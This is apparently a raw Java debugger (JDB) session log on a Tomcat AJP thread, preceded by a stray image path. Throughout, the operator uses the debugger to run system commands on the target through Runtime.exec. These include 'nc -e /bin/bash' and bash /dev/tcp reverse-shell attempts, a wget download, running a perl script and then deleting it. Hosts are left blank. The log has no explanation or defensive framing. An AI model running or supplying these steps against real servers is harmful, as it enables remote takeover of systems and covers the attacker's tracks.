 ajp-bio-5019-Acceptor-0[1] print java.lang.Runtime.getRuntime().exec("nc -e /bin/bash");
java.lang.Runtime.getRuntime().exec("nc -e /bin/bash"); = "java.lang.UNIXProcess@5bcd6224"
ajp-bio-5019-Acceptor-0[1] print java.lang.Runtime.getRuntime().exec("bash -i >& /dev/tcp/ >&1");
java.lang.Runtime.getRuntime().exec("bash -i >& /dev/tcp/ >&1"); = "java.lang.UNIXProcess@6ef92c21"
ajp-bio-5019-Acceptor-0[1] print java.lang.Runtime.getRuntime().exec("wget
java.lang.Runtime.getRuntime().exec("wget http:// "); = "java.lang.UNIXProcess@7ec76e93"
ajp-bio-5019-Acceptor-0[1] print java.lang.Runtime.getRuntime().exec("perl test.pl");
java.lang.Runtime.getRuntime().exec("perl test.pl"); = "java.lang.UNIXProcess@6dfb9804"
ajp-bio-5019-Acceptor-0[1]
ajp-bio-5019-Acceptor-0[1] print java.lang.Runtime.getRuntime().exec("rm test.pl");
java.lang.Runtime.getRuntime().exec("rm test.pl"); = "java.lang.UNIXProcess@5f3ae348"
ajp-bio-5019-Acceptor-0[1]